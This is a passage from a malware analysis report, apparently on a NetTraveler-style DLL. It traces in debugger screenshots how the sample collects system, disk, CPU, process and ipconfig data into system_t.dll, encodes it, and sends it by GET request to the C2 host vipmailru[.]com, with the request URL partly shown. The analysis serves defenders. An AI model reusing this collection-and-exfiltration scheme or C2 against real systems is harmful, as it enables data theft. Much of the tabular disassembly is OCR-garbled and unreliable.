| dword ptr [1000923C <fastuserswitchingcompatibilityex.&ir<br>.text:10003157 fastuserswitchingcompatibilityex.dll:\$3157</fastuserswitchingcompatibilityex.&ir<br>                                                                                                    | net_ntoa>]= <ws2_32.inet_ntoa> 7 #2557 8 Watch 1 [x=1]ocale ( )008FF198 10016504 fastuser</ws2_32.inet_ntoa>                                                                                                    | 1:<br>2:<br>3:<br>4:<br>4:<br>switchingcompatibilityex.10016504                                                                |
| e-s Comp 1         e-s Comp 2         e-s Comp 3         e-s Comp 3         e-s Comp 4         e-s Comp 4         e-s Com | ASCII<br>192.168.164.128.<br>DESKTOP-2                                                                                                    |                                                                                                    |

One more time the "ProductType" value from

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\ProductOptions" registry key is retrieved as shown in figure 55:

|             | •                                                                                                    | 10005450                                                                                                    | 50                                                                                                    |                                        | push e                                                                                 | хь                                                                                                    |                                                       |                                  |          |                       | eax: "bQ"                                                                                                    |            | x87r                                                         | 17                                            |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------|----------|-----------------------|----------------------------------------------------------------------------------------------------|------------|--------------------------------------------------------------|-----------------------------------------------|
| 31 <b>2</b> |                                                                                                    | 10005451<br>10005454<br>10005454<br>10005454<br>10005459<br>10005464<br>10005467<br>10005468<br>10005468<br>10005466<br>10005466 | 6A 01<br>53<br>68 48 88<br>68 02 00<br>FF 15 08 1<br>80 45 DC<br>50<br>80 85 50 1<br>50<br>53<br>53<br>53<br>53<br>53<br>53 | 00 10<br>00 80<br>90 00 10<br>FE FF FF | push e<br>push e<br>push f<br>push f<br>lea ea<br>push e<br>lea ea<br>push e<br>push e | bx<br>astuserswit<br>000002<br>word ptr di<br>x,dword ptr<br>ax<br>x,dword ptr<br>ax<br>bx<br>bx                                 | cchingcompa<br>:::::::::::::::::::::::::::::::::::::: | tibilit;<br>nKeyExA<br>4]<br>B0] | /ex.1000 | 3848                  | 10008848:"SYSTEM\/CurrentControlSet\/Cor<br>[ebp-24]:"C:\/WINDOWS\/System32\/system_<br>eax:"bQ"<br>10008857:"BoodustTume" | tri<br>T.i | x871<br>x871<br>x871<br>x871<br>x871<br>x871<br>x875<br>x875 | TW,<br>TW,<br>TW,<br>TW,<br>Sti<br>SW,<br>SW, |
|             | 0                                                                                                    | 10005476<br>10005479                                                                                                    | FF 75 FC<br>FF 15 04 1                                                                                                    | <u>90 00 10</u>                        | push di<br>call di                                                                     | word ptr se<br>word ptr ds                                                                                                    | :[ebp-4]<br>:[<&RegQue                                | ryValue                          | [XA>]    | 10.10                 | 2000BSC: Hodactype                                                                                                    | >          | Defau                                                        | it (                                          |
| dword ptr   | 10009008 <f< th=""><th>astuserswit</th><th>chingcompat</th><th>bilityex.ℜ</th><th>gOpenKeyExA</th><th>&gt;]=<advapi< th=""><th>32.RegOpenk</th><th>(eyExA&gt;</th><th></th><th></th><th></th><th></th><th>2: [</th><th>es</th></advapi<></th></f<> | astuserswit                                                                                                    | chingcompat                                                                                                    | bilityex.ℜ                             | gOpenKeyExA                                                                            | >]= <advapi< th=""><th>32.RegOpenk</th><th>(eyExA&gt;</th><th></th><th></th><th></th><th></th><th>2: [</th><th>es</th></advapi<> | 32.RegOpenk                                           | (eyExA>                          |          |                       |                                                                                                    |            | 2: [                                                         | es                                            |
| .text:10005 | 45E fastuse                                                                                                    | rswitchingc                                                                                                    | ompatibility                                                                                                    | /ex.dll:\$545E                         | #485E                                                                                  |                                                                                                    |                                                       |                                  |          |                       |                                                                                                    |            | 3: 4: 5: 1                                                   | es<br>es                                      |
| Dump 1      | Dump 2                                                                                                    | Dump 3                                                                                                    | Dump 4                                                                                                    | Dump 5                                 | 🛞 Watch 1                                                                              | [x=] Locals                                                                                                    | 2 Struct                                              |                                  | OBFE12C  | 80000002<br>10008848  | "SYSTEM\\CurrentControlSet\\Control\\Prod                                                                                  | ctopt      | ions'                                                        |                                               |
| Address   H | ex                                                                                                    |                                                                                                    |                                                                                                    |                                        | ASCII                                                                                  |                                                                                                    |                                                       |                                  | 008FE134 | 00000000              |                                                                                                    |            |                                                              | 1                                             |
| 008FF26C 9  | 00 00 00 0                                                                                                    | 6 00 00 00                                                                                                    | 02 00 00 00                                                                                                    | F0 23 00 00                            |                                                                                        | .0#                                                                                                    |                                                       |                                  | OBFE138  | 000000001<br>00BFF344 | "bQ"                                                                                                    |            |                                                              |                                               |

#### Figure 55

The malicious process enumerates the available disks drives and it's interested in type 3 drives (DRIVE\_FIXED) as shown in the screenshot below:



RegOpenKeyExA API is utilized to open

"HKEY\_LOCAL\_MACHINE\HARDWARE\DESCRIPTION\System\CentralProcessor\0" registry key and then RegQueryValueEx is used to retrieve "VendorIdentifier", "Identifier" and "~MHz" values:

| EIP                             |                                                                                               | 100057AE<br>100057AF<br>100057B1<br>100057B2<br>100057B7<br>100057B7<br>100057C2<br>100057C5                             | 50<br>6A 01<br>53<br>68 08 89 0<br>68 02 00 0<br>FF 15 08 9<br>8D 45 F0<br>50<br>80 85 40 5    | 0 10<br>0 80<br>0 00 10                                  | push e<br>push 1<br>push e<br>push 8<br>call d<br>lea ea<br>push e        | ax<br>astuserswill<br>0000002<br>word ptr di<br>x,dword ptr<br>ax<br>x dword ptr                                                                        | tchingcomp<br>s:[ <mark>&lt;&amp;RegOp</mark><br>r ss: <b>[</b> ebp-] | atibili<br>enKeyEx<br>10] | tyex.100089D<br>A>]                                      | 8                                    | 100089D8: "HARDWARE\\DESCRIPTION\\System\\ | ,cı   | x87r<br>x87T<br>x87T<br>x87T<br>x87T<br>x87T<br>x87T |
|---------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------|----------------------------------------------------------|--------------------------------------|--------------------------------------------|-------|------------------------------------------------------|
|                                 |                                                                                               | 100057CC<br>100057CC<br>100057CE<br>100057CE<br>100057CF<br>100057D4                                                     | 50<br>53<br>53<br>68 <u>C4 B9 0</u><br>FF 75 E4                                                | <u>0 10</u>                                              | push e<br>push e<br>push f<br>push d                                      | ax<br>bx<br>astuserswi<br>word ptr s                                                                                                    | tchingcomp                                                            | atibili                   | tyex.100089C                                             | 4                                    | 1000B9C4: "VendorIdentifier"               |       | x8751<br>x8751<br>x8751<br>x8751                     |
|                                 | :                                                                                             | 10005707                                                                                                    | FF 15 04 9                                                                                     | 0 00 10                                                  | carr d                                                                    | word ptr d                                                                                                    | s: [<&RegQu                                                           | eryvalu                   | eexa>j                                                   | -                                    |                                            | >     | Default                                              |
| dword ptr                       | [10009004 <                                                                                   | fastuserswite                                                                                                    | chingcompati                                                                                   | bilityex.&R                                              | egQueryValue                                                              | ExA>]= <adv< th=""><th>api32.RegQ</th><th>ueryval</th><th>ueExA&gt;</th><th></th><th></th><th></th><th>1: [e<br/>2: [e</th></adv<>                      | api32.RegQ                                                            | ueryval                   | ueExA>                                                   |                                      |                                            |       | 1: [e<br>2: [e                                       |
|                                 | _                                                                                             |                                                                                                    |                                                                                                |                                                          |                                                                           |                                                                                                    |                                                                       |                           |                                                          |                                      |                                            |       | 3: 6                                                 |
| .text:100                       | 057D7 fastus                                                                                  | erswitchingco                                                                                                    | ompatibility                                                                                   | ex.d11:\$57D                                             | 7 #48D7                                                                   | 1                                                                                                    | 1                                                                     | -                         | 00055405 00                                              | 000000                               |                                            | _     | 5: [e                                                |
| Ump 1                           | Dump 2                                                                                        | Dump 3                                                                                                    | Dump 4                                                                                         | Dump 5                                                   | 💮 Watch 1                                                                 | [x=] Locals                                                                                                    | 2 Struct                                                              |                           | 008FE130 10                                              | 0089D8                               | "HARDWARE\\DESCRIPTION\\System\\CentralPro | cesso | r\\0"                                                |
| Address<br>10016DB8<br>10016DC8 | Hex<br>43 50 55 3A<br>00 00 00 00<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | 20 00 00 00<br>00.00 00<br>10005818<br>10005822<br>10005823<br>10005823<br>10005824<br>10005824<br>10005824              | 00 00 00 00<br>50 80 85 A0 F<br>50 53<br>53 68 <u>84 89 0</u><br>FF 75 E4<br>FF 15 <u>04 9</u> | 00 00 00 00<br>00 00 00 00<br>E FF FF<br>0 10<br>0 00 10 | ASCII<br>EPU:<br>push e<br>push e<br>push e<br>push e<br>push d<br>call d | ax<br>x,dword ptr<br>ax<br>bx<br>bx<br>astusersw11<br>word ptr s:<br>word ptr d:                                                                        | ss: ebp-1                                                             | 160]<br>atibilii          | 008FE134 00<br>008FE13C 00<br>008FE13C 00                | 000001<br>BFF32C                     | 10008984: "Identifier"                     |       |                                                      |
|                                 | •                                                                                             | <                                                                                                    |                                                                                                |                                                          |                                                                           |                                                                                                    |                                                                       |                           |                                                          |                                      |                                            | >     |                                                      |
| dword ptr<br>.text:100          | [10009004 <<br>0582D fastus<br>0582D fastus                                                   | fastuserswitc<br>erswitchingco                                                                                           | mpatibility                                                                                    | ex.dll:\$5820                                            | egQueryValue<br>#4C2D<br>🛞 Watch 1                                        | ExA>]= <adv< th=""><th>api32.RegQ</th><th>ueryval</th><th>008FE128 00<br/>008FE12C 10</th><th>0003C4</th><th>"Identifier"</th><th></th><th></th></adv<> | api32.RegQ                                                            | ueryval                   | 008FE128 00<br>008FE12C 10                               | 0003C4                               | "Identifier"                               |       |                                                      |
| Address<br>00BFF1E8<br>00BFF1F8 | Hex<br>00 00 00 00 00<br>00 00 00 00<br>00 00 00 00<br>00 00                                  | 00 00 00 00 00<br>00 00 00 00<br>10005 856<br>10005 857<br>10005 85A<br>10005 85A<br>10005 85C<br>10005 85D<br>10005 85D | 50 00 00 00 00<br>80 45 C8<br>50 53<br>53 68 AC B9 0<br>FF 75 E4                               | 00 00 00 00 00<br>00 00 00 00<br>00 00 00 00             | ASCII<br>push e<br>lea ea<br>push e<br>push e<br>push f<br>push d         | ax<br>x,dword ptr<br>ax<br>bx<br>astuserswit<br>word ptr ss                                                                                             | ss:[ebp-3<br>cchingcompa<br>::[ebp-1C]                                | 18]<br>11101111           | 00BFE130 00<br>00BFE134 00<br>00BFE138 00<br>00BFE13C 00 | 000000<br>000000<br>BFF1E8<br>BFF338 | 1000B9AC: "-MHz"                           |       |                                                      |
| EIP                             |                                                                                               | 10005865                                                                                                    | FF 15 04 9                                                                                     | 0 00 10                                                  | call d                                                                    | word ptr de                                                                                                    | . L<&Regque                                                           | eryvatue                  | eexa>j                                                   |                                      | 1                                          |       |                                                      |
| dword ntr                       | [10009004 <                                                                                   | Factucerswitz                                                                                                    | hingcompati                                                                                    | hilitvey AR                                              | anuervvalue                                                               | Exablecady                                                                                                    | ani32 RedDa                                                           | uervval                   | UREVAN                                                   | _                                    |                                            | -     |                                                      |
| .text:100                       | 05865 fastus                                                                                  | erswitchingco                                                                                                    | mpatibility                                                                                    | ex.dll:\$5865                                            | #4C65                                                                     | Laste J-securi                                                                                                    | up i se i negų                                                        | act yvdi                  | aseanr                                                   |                                      |                                            |       |                                                      |
| Dump 1                          | Dump 2                                                                                        | Ump 3                                                                                                    | Dump 4                                                                                         | Dump 5                                                   | 🛞 Watch 1                                                                 | x=  Locals                                                                                                    | 2 Struct                                                              |                           | 008FE128 00                                              | 0003C4                               | "-MH7 "                                    |       |                                                      |
| Address                         | Hex                                                                                           |                                                                                                    |                                                                                                |                                                          | ASCII                                                                     | 1                                                                                                    |                                                                       |                           | 008FE130 00                                              | 000000                               | - THE RE                                   |       |                                                      |
| 10016D88<br>10016DC8            | 43 50 55 3A<br>44 20 41 4D<br>22 20 40 65                                                     | 20 41 75 74 4<br>44 36 34 20 4                                                                                           | 6 65 6E 74<br>6 61 6D 69                                                                       | 69 63 41 4D<br>6C 79 20 32<br>74 65 70 70                | CPU: Auther<br>D AMD64 Fan<br>2 Model 24                                  | nticAM<br>nily 2<br>Stann                                                                                                    |                                                                       |                           | 008FE134 00<br>008FE138 00<br>008FE13C 00                | BFF310<br>BFF338                     |                                            |       |                                                      |

The process uses GlobalMemoryStatus function to get information about system's usage of physical and virtual memory. All the information extracted so far will be stored in a new file called

"C:\Windows\SysWOW64\system\_t.dll" in order to exfiltrate it. All translations from chinese to english are provided to better understand the content of the file: "计算机信息" translates to "computer information", "计算机" translates to "computer", "用户名" translates to username, "Ip地址" translates to "Ip address", "操作系统" translates to "operating system", "磁盘空间" translates to "disk space", "总磁盘空间为" translates to "The total disk space is", "剩余磁盘空间为" translates to "The remaining disk space is", "占" translates to "take up", "物理内存" translates to "physical memory", "总物理内存" translates to "Total physical memory" and "可用内存" translates to "Available memory":

| 🔚 syster | n_t.dll 🖂                                                     |           |
|----------|---------------------------------------------------------------|-----------|
| 1        | [计算机信息]                                                       | -         |
| 2        | 计算机: DESKTOP-2                                                |           |
| 3        | 用户名:                                                          |           |
| 4        | Ip地址: 192.168.164.128                                         |           |
| 5        | 操作系统: Professional, (Build 9200)                              | Figure 58 |
| 6        |                                                               |           |
| 7        | 磁盘空间: 总磁盘空间为:79GB,剩余磁盘空间为20GB(占25.32%)                        |           |
| 8        | CPU: AuthenticAMD AMD64 Family 23 Model 24 Stepping 1 2096MHZ |           |
| 9        | 物理内存: 总物理内存:2047MB,可用内存:1364MB (占66.67%)                      |           |
| 10       |                                                               |           |

A list of processes is retrieved using Process32First and Process32Next APIs as shown below:



After the operation is complete and the malware obtains the list of processes, it will be appended to system\_t.dll ("进程列表" translates to "Process list"):

| 11 | [进程  | 列表]                        |            |
|----|------|----------------------------|------------|
| 12 | 0    | [System Process]           |            |
| 13 | 4    | System                     |            |
| 14 | 500  | smss.exe                   |            |
| 15 | 604  | csrss.exe                  |            |
| 16 | 672  | wininit.exe                |            |
| 17 | 684  | csrss.exe                  |            |
| 18 | 732  | winlogon.exe               |            |
| 19 | 796  | services.exe               |            |
| 20 | 804  | lsass.exe                  |            |
| 21 | 884  | svchost.exe                |            |
| 22 | 892  | fontdrvhost.exe            |            |
| 23 | 900  | fontdrvhost.exe            |            |
| 24 | 980  | svchost.exe                |            |
| 25 | 8    | dwm.exe                    |            |
| 26 | 576  | svchost.exe                |            |
| 27 | 1044 | svchost.exe                |            |
| 28 | 1060 | svchost.exe                | Figure 60  |
| 29 | 1076 | svchost.exe                | i iguio oo |
| 30 | 1200 | svchost.exe                |            |
| 31 | 1292 | Memory Compression         |            |
| 32 | 1444 | svchost.exe                |            |
| 33 | 1452 | svchost.exe                |            |
| 34 | 1544 | svchost.exe                |            |
| 35 | 1552 | svchost.exe                |            |
| 36 | 1636 | svchost.exe                |            |
| 37 | 1712 | svchost.exe                |            |
| 38 | 1776 | spoolsv.exe                |            |
| 39 | 2028 | WmiPrvSE.exe               |            |
| 40 | 2080 | armsvc.exe                 |            |
| 41 | 2096 | svchost.exe                |            |
| 42 | 2112 | diskpls.exe                |            |
| 43 | 2136 | dupscts.exe                |            |
| 44 | 2164 | IpOverUsbSvc.exe           |            |
| 45 | 2220 | TenorshareWinAdService.exe |            |
| 46 | 2244 | VGAuthService.exe          |            |

The next step is to create a pipe using CreatePipe API. This will be used as an inter-process communication mechanism. It will create a new process "ipconfig /all" which displays the full TCP/IP configuration for all adapters and the output will be transmitted back to the original process through pipes:

|                                                                                                    | 50<br>50 85 7C FF FF FF<br>57<br>57<br>57<br>56<br>57<br>50<br>57<br>50<br>57<br>57<br>57<br>57<br>57<br>57<br>57<br>57<br>57<br>57                                                                                                    | push eax<br>lush eax<br>push edi<br>push edi<br>push e |                                                                            | eax:"ipconfig /all"<br>eax:"ipconfig /all"<br>eax:"ipconfig /all" | > |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------|---|
| text:10005BB8 fastuserswitchingcom                                                                                                    | patibilityex.dll:\$5888 #4F                                                                                                    | B8                                                                                                    | 008FC 888 00                                                               | 000000                                                            |   |
| grig Dump 1         grig Dump 2         grig Dump 3           kddress         Hex         008FF33C         CO 03 00 00         05 38 EC 7A C8           008FF34C         001 F0 00 10         BD 45 32 76         00           008FF35C         CO 00 00 00         00 80 45 32 76         00           008FF35C         CO 00 00 00         00 00 00         00         00           008FF35C         CO 00 00 00         00 00 00         00         00         00 | Image: Wight Dump 4         Image: Wight Dump 5         Image: Wight Dump 5         Image: Wigh Dump 5         Image: Wigh Dump 5 | Watch 1  x=  Locals 2 Stru<br>II<br>.\$12£+2.<br>'E2V                                                                                                    | ct 008FC89C 00<br>008FC890 00<br>008FC894 00<br>008FC898 00<br>008FC898 00 | BFF308 "ipconfig /all"<br>000000<br>000000<br>000001<br>000000    |   |

The output of the ipconfig process is saved to system t.dll as shown in the figure below:

```
87
   NUL
88
   Windows IP Configuration
89
90
    91
    Primary Dns Suffix . . . . . . . .
92
    IP Routing Enabled. . . . . . . . . . No
93
94
     WINS Proxy Enabled. . . . . . . . . . No
95
     DNS Suffix Search List. . . . . : localdomain
96
97
  Ethernet adapter Ethernet0:
98
    Connection-specific DNS Suffix . : localdomain
99
    Description . . . . . . . . . . . . . . . . Intel(R) 82574L Gigabit Network Connection
100
    101
    DHCP Enabled. . . . . . . . . . . . Yes
102
103
    Autoconfiguration Enabled . . . . : Yes
104
    Link-local IPv6 Address . . . . : fe80::bld6:3a45:ca5e:9bee%6(Preferred)
105
    106
    107
    Lease Obtained. . . . . . . . . . Monday, November 9, 2020 5:16:45 AM
108
    Lease Expires . . . . . . . . . . . Monday, November 23, 2020 6:11:18 AM
     Default Gateway . . . . . . . . . :
109
110
     111
     112
113
     114
     NetBIOS over Tcpip. . . . . . . : Enabled
```

#### Figure 62

The malware checks the UP value from config\_t.dat using GetPrivateProfileInt function. According to the Kaspersky report, the content of system\_t.dll file will be compressed using a custom Lempel-Ziv-based algorithm and encoded with a modified Base64 algorithm. The function responsible for this operation and the "modified Base64" alphabet is displayed in figure 63:

|                                                                                                    | 100010DF         50           100010E0         50           100010E1         50           100010E3         50           100010E4         8D         45           100010E4         8D         45           100010E7         50         50           100010E8         8D         45           100010E8         50         50           100010E8         50         50           100010E8         50         57           100010E         68         53           100010F8         8B         65           100010F8         6B         64           10001010         6A         04           10001105         59         10001106           10001106         7F         59           10001107         6A         04           10001108         85         52           10001100         6A         04           10001101         58         56           10001110         6B         6A           10001111         8B         65           10001113         8B         56           10001113         57 <th>PUSh eas<br/>lea eax,<br/>push eas<br/>lea eax,<br/>push eas<br/>lea eax,<br/>push eas<br/>inc esi<br/>push dw<br/>push dw<br/>push dw<br/>easl eas<br/>inc esi<br/>inc esi</th> <th>dword ptr ss:[ebp-C]<br/>dword ptr ss:[ebp-4]<br/>dword ptr ss:[ebp-4]<br/>ord ptr ss:[ebp-4]<br/>ord ptr ss:[ebp+6]<br/>ord ptr ss:[ebp+6]<br/>ord ptr ss:[ebp+6]<br/>it comparison<br/>it comparison<br/>it compari</th> <th>tyex.10001000<br/>yex.100010CB<br/>ex.10001113<br/>yex.10001100</th> <th>ecx: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk<br/>ecx: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk<br/>2A: '='<br/>edi: "xS4"</th> | PUSh eas<br>lea eax,<br>push eas<br>lea eax,<br>push eas<br>lea eax,<br>push eas<br>inc esi<br>push dw<br>push dw<br>push dw<br>easl eas<br>inc esi<br>inc esi | dword ptr ss:[ebp-C]<br>dword ptr ss:[ebp-4]<br>dword ptr ss:[ebp-4]<br>ord ptr ss:[ebp-4]<br>ord ptr ss:[ebp+6]<br>ord ptr ss:[ebp+6]<br>ord ptr ss:[ebp+6]<br>it comparison<br>it comparison<br>it compari | tyex.10001000<br>yex.100010CB<br>ex.10001113<br>yex.10001100                                         | ecx: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk<br>ecx: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk<br>2A: '='<br>edi: "xS4" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| fastuserswitchingcomp                                                                                      | atibilityex.10001000                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| .text:100010F6 fastus                                                                                      | erswitchingcompatibilit                                                                                                    | yex.dll:\$10F6 #4F6                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Dump 1 Dump 2                                                                                              | Dump 3 Dump 4                                                                                                    | 💷 Dump 5 🛛 💮 Watch 1                                                                                                    | Ix=I Locals 🖉 Struct                                                                                                    | 008FF290 00F287C8<br>008FF294 00000612                                                               |                                                                                                    |
| Address Hex<br>10008048 41 42 43 44<br>10008058 51 52 53 54<br>10008058 67 68 69 6A<br>10008058 77 8 79 7A | 45 46 47 48 49 4A 4B 4C<br>55 56 57 58 59 5A 61 62<br>6B 6C 6D 6E 6F 70 71 72<br>30 31 32 33 34 35 36 37                                                                                                    | ASCII<br>4D 4E 4F 50 ABCDEFGHIJKL<br>63 64 65 66 QRSTUVWXYZab<br>73 74 75 76<br>38 39 07                                                                                                    | MNOP<br>cdef<br>stuv<br>89-/                                                                                                    | 008FF298 0000006<br>008FF29C 008FF2C4<br>008FF2A0 008FF2BS<br>008FF2A4 008FF2BC<br>008FF2A8 008FF2C0 |                                                                                                    |

The encoded data is exfiltrated via a GET request to vipmailru[.]com (C2 server). The following parameters are provided in the URL: hostid = the serial number of current disk drive, hostname = hostname, hostip = IP of the machine, filename = "travlerbackinfo-<year>-<month>-<day>-<hour>-<minute>.dll":

|                                                                                                    | 10003689         53           10003687         68 00 01 40 80           1003687         53           1003640         53           1003650         53           1003640         53           1003650         53           1003640         53           1003650         53           1003652         FF 75 FC           1003650         68 E8 B1 00 10           1003650         FF 15 14 92 00 10           1003650         89 45 0C           10003650         89 45 0C           10003651         68 41 3 01 00 00           10003651         64 04           10003654         51           10003657         50           10003657         74 5 08 60 EA 00 | <pre>push ebx<br/>push ebx<br/>push ebx<br/>push ebx<br/>push ebx<br/>push doxd ptr ss:[ebp-4]<br/>push fastuserswitchingcompatibility<br/>push dword ptr ss:[ebp+0]<br/>call dword ptr ss:[ebp+c],eax<br/>mov dword ptr ss:[ebp+c],eax<br/>je fastuserswitchingcompatibilityex<br/>lea ecx,dword ptr ss:[ebp+8]<br/>push 4<br/>push ecx<br/>push 2<br/>push eax<br/>mov dword ptr ss:[ebp+6],EA60</pre>                                                                                                    | ex.1000B1E8<br>tA>]<br>.100037F1                                                                                                    | 1000B1E8: "GET"        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| dword ptr [10009214 <f<br>.text:100036CD fastuse</f<br>                                                                                                    | astuserswitchingcompatibilitye<br>rswitchingcompatibilityex.dll:<br>Dump 3 Dump 4 Dump 4 Dump 4                                                                                                    | . &HttpOpenRequestA>]= <wininet.httpopenreques< td=""><td>0350420 00CC0008<br/>08FD424 100081E8 "0</td><td>5ET"</td></wininet.httpopenreques<>                                                                                                    | 0350420 00CC0008<br>08FD424 100081E8 "0                                                                                                    | 5ET"                   |
| Address         Hex           00F29638         2F         6E         5         77           00F29648         6F         74         72         69           00F29658         6F         74         74         62         6           00F29668         6F         72         74         69         6           00F29668         6F         72         74         69         6           00F29678         32         72         74         69         6           00F29684         39         32         25         61         3           00F29684         61         63         68         69         6           00F29684         73         74         61         72         7           00F29684         73         74         61         72         7           00F29768         61         43         75         52         44         75         31         4           00F29768         44         74         73         31         4         66         78         74         64         75         31         4         07         33         4         07         292718 <td><math display="block">\begin{array}{cccccccccccccccccccccccccccccccccccc</math></td> <td>ASCII<br/>66 //newsinfo/lit//n<br/>68 ettraveler.asp?h<br/>68 ostid=223A02FAh<br/>50 ostid=223A02FAh<br/>50 ostid=263A02FAh<br/>50 ostid=56412847<br/>51 28 ostid=56412847<br/>52 1ename=travlerb<br/>52 2.168.164.12847<br/>52 1ename=travlerb<br/>53 23-5-49.d1l&amp;file<br/>53 245-49.d1l&amp;file<br/>54 day303006x21EXQ<br/>50 acutHog1hFK2LKhP<br/>50 acutHog1hFK2LKhP<br/>50 acutHog1hFK2LKhP<br/>50 acutHog27Ly118Y0<br/>50 acutHog27Ly118Y0<br/>50 acutHog</td> 